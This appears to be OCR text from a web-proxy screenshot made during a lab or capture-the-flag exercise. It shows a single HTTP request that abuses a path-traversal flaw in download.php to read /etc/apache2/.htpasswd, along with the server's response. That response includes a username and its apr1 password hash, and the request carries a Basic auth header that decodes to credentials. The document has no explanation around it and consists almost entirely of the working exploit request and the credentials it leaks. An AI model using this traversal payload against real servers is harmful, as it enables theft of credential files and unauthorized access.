 Pretty Raw Hex \n
1 GET /download.php?file_name=
../../../../../etc/apache2/.htpasswd HTTP/1.1
2 Host: 192.168.31.134
3 Cache-Control: max-age=0
4 Authorization: Basic YWl3ZWIyYWRtaW46Yy5yb25hbGRv
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
10 Cookie: PHPSESSID=4ilkon32m0vqhe93mj4m2n5ovs
11 Connection: close
12
13
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 20 Nov 2023 13:39:47 GMT
3 Server: Apache
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Accept-Ranges: bytes
11 Accept-Length: 50
12 Content-Disposition: attachment;
filename=../../../../../etc/apache2/.htpasswd
13 Content-Length: 50
14 Connection: close
15 Content-Type: application/octet-stream
16
17 aiweb2admin:$apr1$VXqmVvDD$otU1gx4nwCgsAOA7Wi.aU/
18